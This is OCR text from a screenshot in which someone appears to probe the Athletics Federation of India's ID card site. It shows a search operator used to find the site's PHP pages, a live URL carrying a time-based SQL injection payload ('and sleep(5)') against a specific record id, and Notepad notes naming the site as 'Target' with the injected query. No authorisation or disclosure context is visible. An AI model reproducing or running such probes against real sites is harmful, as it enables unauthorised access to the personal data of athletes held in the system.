 site:indianathletics.in ext:php in
AFI ID CARD
https://indianathletics.in/afi_ors_test/id_card_back.php?id=47572 and sleep(5)
Import bookmarks...
Getting Started
android logo transpar...
ID CARD PREVIEW
( Once Apporved, your card will contain the exact details shown here. Kindly edit if there are any changes )
*Untitled - Notepad
File Edit Format View Help
Target = indianathletics.in
select * from database where id = <that_id>
select * from database where id = 47572 and sleep(5)
GE
Ln 5, Col 53
100%
Windows (CRLF)
UTF-8
32°C Rain sho...
ENG
13:49